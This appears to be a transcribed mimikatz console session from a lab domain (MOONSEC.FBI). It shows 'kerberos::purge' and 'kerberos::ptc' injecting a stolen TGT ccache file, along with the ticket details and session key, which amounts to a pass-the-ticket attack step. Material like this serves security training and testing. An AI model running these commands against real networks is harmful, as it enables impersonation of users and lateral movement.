 C:\Users\test\mimikatz_trunk\x64>mimikatz
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc C:\Users\test\TGT_test@moonsec.fbi.ccache
Principal : (01) : test ; @ MOONSEC.FBI
Data 0
Start/End/MaxRenew: 2022/3/22 14:17:23 ; 2022/3/23 0:17:23 ; 2022/3/2
9 14:17:23
Service Name (01) : krbtgt ; MOONSEC.FBI ; @ MOONSEC.FBI
Target Name  (01) : krbtgt ; MOONSEC.FBI ; @ MOONSEC.FBI
Client Name  (01) : test ; @ MOONSEC.FBI
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
e307ef3bebd31ccb8e526af8838c0616
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # _